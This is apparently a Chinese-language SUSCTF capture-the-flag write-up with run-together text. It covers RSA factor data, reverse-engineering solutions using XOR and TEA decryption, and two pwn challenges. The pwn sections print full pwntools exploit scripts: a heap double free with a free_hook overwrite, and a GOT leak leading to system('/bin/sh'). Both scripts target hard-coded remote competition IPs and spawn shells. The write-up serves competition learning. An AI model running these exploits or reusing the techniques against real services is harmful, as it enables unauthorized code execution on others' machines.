p=127846753573603084140032502367311687577517286192893830888210505400863747960458410091624928485398237221748639465569360357083610343901195273740653100259873512668015324620239720302434418836556626441491996755736644886234427063508445212117628827393696641594389475794455769831224080974098671804484986257952189021223q=145855456487495382044171198958191111759614682359121667762539436558951453420409098978730659224765186993202647878416602503196995715156477020462357271957894750950465766809623184979464111968346235929375202282811814079958258215558862385475337911665725569669510022344713444067774094112542265293776098223712339100693r=165967627827619421909025667485886197280531070386062799707570138462960892786375448755168117226002965841166040777799690060003514218907279202146293715568618421507166624010447447835500614000601643150187327886055136468260391127675012777934049855029499330117864969171026445847229725440665179150874362143944727374907c=2832775557487418816663494645849097066925967799754895979829784499040437385450603537732862576495758207240632734290947928291961063611897822688909447511260639429367768479378599532712621774918733304857247099714044615691877995534173849302353620399896455615474093581673774297730056975663792651743809514320379189748228186812362112753688073161375690508818356712739795492736743994105438575736577194329751372142329306630950863097761601196849158280502041616545429586870751042908365507050717385205371671658706357669408813112610215766159761927196639404951251535622349916877296956767883165696947955379829079278948514755758174884809479690995427980775293393456403529481055942899970158049070109142310832516606657100119207595631431023336544432679282722485978175459551109374822024850128128796213791820270973849303929674648894135672365776376696816104314090776423931007123128977218361110636927878232444348690591774581974226318856099862175526133892pl=[2,7,757,1709,85015583,339028665499,149105250954771885483776047,1642463892686572578602085475101104723805585678675707586553009837707279291648160744722745420570786735582631019452016654157586623543454908938807521637550223579103317696104438456966780396624343550451096013730928292041667133825444056448136643704677066463120079]ql=[2,3,66553,81768440203,84405986771,38037107558208320033]rl=[2,5156273,10012111,11607389,68872137169799749,9691125310820433463]def get_e(c,pl,p):l=[]for e in pl:if pow(c,(p-1)//e,p)==1:l.append(e)return lprint(get_e(c,pl,p))print(get_e(c,ql,q))print(get_e(c,rl,r))# [757]# [2, 66553]# [2, 5156273]
assert isPrime(GCD(e,p-1)) and isPrime(GCD(e,q-1)) and isPrime(GCD(e,r-1)) and e==GCD(e,p1)*GCD(e,q-1)*GCD(e,r-1)链接:https://pan.baidu.com/s/1TJU7pbEzH84a4AIQ5iE2zQ提取码:imaq
1
首先,没有识别出类型
发现了.vhdl的后缀
在sub_14003CAB0里找到了提示语句
程序有while和case组成,case 5的时候就失败,直接开始调试,这个函数就是开始输入。
通过观察,flag的长度为44,在case 8这里,逐个字节比较,44个字节相同时,就成功。
case 9这里是加密的地方
case10,密文在dword_7FF7E1975C50里
提取出密文
86,218,205,58,126,134,19,181,29,157,252,151,140,49,107,201,251,26,226,45,220,211,241,244,54,9,32,66,4,106,113,83,120,164,151,143,122,114,57,232,61,250,64,61
发现了很可疑的数据
提取出来
5,143,158,121,42,192,104,129,45,252,207,164,181,85,95,228,157,35,214,29,241,231,151,145,6,36,66,113,60,88,92,48,25,198,245,188,75,66,93,218,88,155,36,64猜测是异或
int main(){int a[50]={86,218,205,58,126,134,19,181,29,157,252,151,140,49,107,201,251,26,226,45,220,211,241,244,54,9,32,66,4,106,113,83,120,164,151,143,122,114,57,232,61,250,64,61};int b[50]={5,143,158,121,42,192,104,129,45,252,207,164,181,85,95,228,157,35,214,29,241,231,151,145,6,36,66,113,60,88,92,48,25,198,245,188,75,66,93,218,88,155,36,64};for(int i=0;i<44;i++){printf("%c",a[i]^b[i]);}return 0;}SUSCTF{40a339d4-f940-4fe0-b382-cabb310d2ead}
2

python [pyinstxtractor.py](http://pyinstxtractor.py/) DigitalCircuits.exe[https://tool.lu/pyc/](https://tool.lu/pyc/)#!/usr/bin/env python# visit https://tool.lu/pyc/ for more informationimport timedef f1(a, b):if a == '1' and b == '1':return '1'return Nonedef f2(a, b):if a == '0' and b == '0':return '0'return Nonedef f3(a):if a == '1':return '0'if None == '0':return '1'def f4(a, b):return f2(f1(a, f3(b)), f1(f3(a), b))def f5(x, y, z):s = f4(f4(x, y), z)c = f2(f1(x, y), f1(z, f2(x, y)))return (s, c)def f6(a, b):ans = ''z = '0'a = a[::-1]b = b[::-1]for i in range(32):ans += f5(a[i], b[i], z)[0]z = f5(a[i], b[i], z)[1]return ans[::-1]def f7(a, n):return a[n:] + '0' * ndef f8(a, n):return n * '0' + a[:-n]def f9(a, b):ans = ''for i in range(32):ans += f4(a[i], b[i])return ansdef f10(v0, v1, k0, k1, k2, k3):s = '00000000000000000000000000000000'd = '10011110001101110111100110111001'for i in range(32):s = f6(s, d)v0 = f6(v0, f9(f9(f6(f7(v1, 4), k0), f6(v1, s)), f6(f8(v1, 5), k1)))v1 = f6(v1, f9(f9(f6(f7(v0, 4), k2), f6(v0, s)), f6(f8(v0, 5), k3)))return v0 + v1k0 = '0100010001000101'.zfill(32)k1 = '0100000101000100'.zfill(32)k2 = '0100001001000101'.zfill(32)k3 = '0100010101000110'.zfill(32)flag = input('please input flag:')if flag[0:7] != 'SUSCTF{' or flag[-1] != '}':print('Error!!!The formate of flag is SUSCTF{XXX}')time.sleep(5)exit(0)flagstr = flag[7:-1]if len(flagstr) != 24:print('Error!!!The length of flag 24')time.sleep(5)exit(0)res = ''for i in range(0, len(flagstr), 8):v0 = flagstr[i:i + 4]v0 = bin(ord(flagstr[i]))[2:].zfill(8) + bin(ord(flagstr[i + 1]))[2:].zfill(8) +bin(ord(flagstr[i + 2]))[2:].zfill(8) + bin(ord(flagstr[i + 3]))[2:].zfill(8)v1 = bin(ord(flagstr[i + 4]))[2:].zfill(8) + bin(ord(flagstr[i + 5]))[2:].zfill(8) +bin(ord(flagstr[i + 6]))[2:].zfill(8) + bin(ord(flagstr[i + 7]))[2:].zfill(8)res += f10(v0, v1, k0, k1, k2, k3)if res =='001111101000100101000111110010111100110010010100010001100011100100110001001101011000001110001000001110110000101101101000100100111101101001100010011100110110000100111011001011100110010000100111':print('True')else:print('False')time.sleep(5)
通过分析这个python脚本,发现就是数字电路,它定义的那些函数相当于是与⾮⻔,f1是与⻔,f2是⾮⻔,也就是 定义了⼏个函数,完事flag的⻓度为32,经过它定义的函数运算要得到下⾯的01串 第⼆部分的运算就是函数套函数,⽐较麻烦,直接⽤z3会报错,把⾥⾯的⼆进制数据转换成hex,发现是tea的delta 值
对应的是这里
这几个对应的是tea加密的密钥
下面正好是8个一组的分组加密,所以是tea加密,写出脚本
//解密函数void decrypt (uint32_t* v, uint32_t* k) {uint32_t v0=v[0], v1=v[1], sum=0xC6EF3720, i; /* set up */uint32_t delta=0x9e3779b9; /* a key schedule constant */uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */for (i=0; i<32; i++) { /* basic cycle start */v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);sum -= delta;} /* end cycle */v[0]=v0; v[1]=v1;}int main(){uint32_t v[]={1049184203, 3432269369, 825590664, 990603411, 3663885153, 992896039},k[4]={17477,16708,16965,17734};decrypt(v, k);decrypt(v+2, k);decrypt(v+4, k);for(int j=0;j<6;j=j+2){for(int i = 0; i < 4; i++){putchar(((char *)&v[j])[3-i]);}for(int i = 0; i < 4; i++){putchar(((char *)&v[j+1])[3-i]);}}return 0;}
1
本题实现了⼀个⼆叉树,节点的数据结构如下
00000000 node struc ; (sizeof=0x20, mappedto_9)00000000 size dd ?00000004 gap dd ?00000008 data dq ? ; offset00000010 next_X dq ? ; offset00000018 next_Y dq ? ; offset00000020 node ends
本题的漏洞点在于添加节点申请堆块时没有将堆块的残留清空,并且没有对输⼊进⾏0截断,这样就可以很轻松的 泄露出堆地址,此外,在删除节点时也没有对其进⾏清空,这样next_X ,和next_Y是不会被清空的,那么我们就可 以伪造节点的⼦节点来实现 double free 另外有⼀些细节,可以double free 0x80 ⼤⼩以上的堆块,再申请⼏次就可以让 0x80 ⼤⼩的 tcache count 变成 -1, 这样在 free 0x80 ⼤⼩的堆块就可以放⼊ unsorted bin,个⼈感觉这样处理是⽐较好的。
# -*- encoding: utf-8 -*-import sysimport osimport requestsfrom pwn import *binary = './happytree'os.system('chmod +x %s'%binary)context.binary = binarycontext.log_level = 'debug'elf = ELF(binary)libc = elf.libc# libc = ELF('')DEBUG = 0if DEBUG:libc = elf.libcp = process(binary)# p = process(['qemu-arm', binary])# p = process(['qemu-arm','-g','1234', binary])# p = process(['qemu-aarch64','-L','','-g','1234',binary])else:host = '124.71.147.225'port = '9999'p = remote(host,port)l64 = lambda : ras(u64(p.recvuntil('x7f')[-6:].ljust(8,'x00')))l32 = lambda : ras(u32(p.recvuntil('xf7')[-4:].ljust(4,'x00')))uu64= lambda a : ras(u64(p.recv(a).ljust(8,'x00')))uu32= lambda a : ras(u32(p.recv(a).ljust(4,'x00')))rint= lambda x = 12 : ras(int( p.recv(x) , 16))sla = lambda a,b : p.sendlineafter(str(a),str(b))sa = lambda a,b : p.sendafter(str(a),str(b))lg = lambda name,data : p.success(name + ': 33[1;36m 0x%x 33[0m' % data)se = lambda payload : p.send(payload)rl = lambda : p.recv()sl = lambda payload : p.sendline(payload)ru = lambda a : p.recvuntil(str(a))def ras( data ):lg('leak' , data)return datadef dbg( b = null):if (b == null):gdb.attach(p)pause()else:gdb.attach(p,'b %s'%b)def one_gadget(filename):log.success('Leak One_Gadgets...')one_ggs = str(subprocess.check_output(['one_gadget','--raw', '-f',filename])).split(' ')return list(map(int,one_ggs))def cmd(num):sla('>',num)def add(data , text = 'a'):cmd(1)sla('data:' , data)sa('content:' , text)def show( data ):cmd(3)sla('data:' , data)def delete( data ):cmd(2)sla('data:' , data)# one_gad = one_gadget(libc.path)# list = $rebase(0x00000000002022A0)def attack():add(0x90 )add(0x91 )delete(0x91)delete(0x90)add(0x90 , 'x20')show(0x90)ru('content: ')heap_addr = uu64(6) - 0xc0heap_base = heap_addr - 0x11e60delete(0x90)fake_node = flat(0x28 , heap_base + 0x10,heap_addr + 0x40 , heap_addr + 0x40)add(0x28 , fake_node)delete(0x28)fake_node = flat(0x28 , heap_addr + 0x40)add(0x91 , fake_node)add(0x90 )delete(0x90)add(0x90 , 'xa0')add(0x92 , 'xa0')add(0x93 , 'xa0')delete(0x91)add(0x38 , 'xa0')show(0x38)__malloc_hook = l64() - 352 - 0x10libc.address = __malloc_hook - libc.sym['__malloc_hook']system_addr = libc.sym['system']__free_hook = libc.sym['__free_hook']binsh_addr = libc.search('/bin/sh').next()lg('__free_hook',__free_hook)delete(0x38)add(0x94 , p64(__free_hook - 0x8))add(0x30 )add(0x38 , flat('/bin/shx00' , system_addr))# dbg()delete(0x38)# dbg()# p.success(getShell())p.interactive()attack()'''
2
前面应该加一句poweroff -d time -f &
利用过程:
3
flag在附件⾥
4
#coding:utf-8import sysfrom pwn import *from ctypes import CDLLcontext.log_level='debug'elfelf='./rain'#context.arch='amd64'while True :# try :elf=ELF(elfelf)context.arch=elf.archgdb_text='''b *0x401699telescope $rebase(0x202040) 16'''if len(sys.argv)==1 :clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')io=process(elfelf)gdb_open=1# io=process(['./'],env={'LD_PRELOAD':'./'})clibc.srand(clibc.time(0))libc=ELF('/lib/x86_64-linux-gnu/libc-2.27.so')# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]else :clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')io=remote('124.71.185.75',9999)gdb_open=0clibc.srand(clibc.time(0))libc=ELF('./libc.so.6')# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]def gdb_attach(io,a):if gdb_open==1 :gdb.attach(io,a)def choice(a):io.sendlineafter('ch> ',str(a))def set(a,b,c,d,e,f):choice(1)pay=p32(a)+p32(b)+p8(c)+p8(d)+p32(e)pay+=fio.sendafter('FRAME> ',pay)def show():choice(2)def rain():choice(3)# for i in range(8):set(0x20,0x20,1,1,1,'a'*0x44)set(0x20,0x20,1,1,1,'aaaa')set(0x20,0x20,1,1,1,'aaaa')rain()pay='x00'*0x28pay+=p64(0x400E17)pay+=p64(elf.got['puts'])+'x00'set(0,0,1,1,1,'a'*4+pay)show()libc_base=u64(io.recvuntil('x7f')[-6:]+'x00x00')-libc.sym['puts']libc.address=libc_basebin_sh_addr=libc.search('/bin/shx00').next()system_addr=libc.sym['system']free_hook_addr=libc.sym['__free_hook']set(0x20,0x20,1,1,1,'a'*0x64)set(0x20,0x20,1,1,1,'a'*0x14)set(0x20,0x20,1,1,1,'a'*4)set(0x20,0x20,1,1,1,'a'*4)set(0x20,0x20,1,1,1,'aaaa'+p64(free_hook_addr-8))rain()set(0x20,0x20,1,1,1,'aaaa'+p64(free_hook_addr-8))rain()set(0x20,0x20,1,1,1,'aaaa/bin/shx00'+p64(system_addr))set(0x20,0x20,1,1,1,'aaaa')success('libc_base:'+hex(libc_base))# success('heap_base:'+hex(heap_base))# gdb_attach(io,gdb_text)io.interactive()# except Exception as e:# io.close()# continue# else:# continue
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-








































评论